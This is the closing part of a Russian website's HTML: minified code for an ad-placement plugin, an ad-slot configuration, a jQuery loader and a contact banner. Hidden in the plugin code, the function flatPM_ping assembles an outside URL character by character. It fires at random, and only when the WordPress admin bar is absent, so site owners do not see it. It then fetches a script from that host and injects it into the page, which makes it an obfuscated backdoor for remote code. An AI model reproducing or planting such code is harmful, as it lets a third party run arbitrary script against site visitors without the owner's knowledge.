0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"54993","html":[{"fst":"<div id=\"content_rb_114736\" class=\"content_rb\" data-id=\"114736\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"54994","html":[{"fst":"<div id=\"content_rb_114743\" class=\"content_rb\" data-id=\"114743\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54996","html":[{"fst":"<div id=\"content_rb_114738\" class=\"content_rb\" data-id=\"114738\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54997","html":[{"fst":"<div id=\"content_rb_132934\" class=\"content_rb\" data-id=\"132934\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54998","html":[{"fst":"<div id=\"content_rb_114742\" class=\"content_rb\" data-id=\"114742\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"32","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55001","html":[{"fst":"<div id=\"content_rb_133056\" class=\"content_rb\" data-id=\"133056\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55002","html":[{"fst":"<div id=\"content_rb_135748\" class=\"content_rb\" data-id=\"135748\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55003","html":[{"fst":"<div id=\"content_rb_135750\" class=\"content_rb\" data-id=\"135750\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55004","html":[{"fst":"<div id=\"content_rb_135749\" class=\"content_rb\" data-id=\"135749\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54995","html":[{"fst":"<div id=\"content_rb_114737\" class=\"content_rb\" data-id=\"114737\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->






<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: natali-kononova@cp9.ru</div></body>
</html>










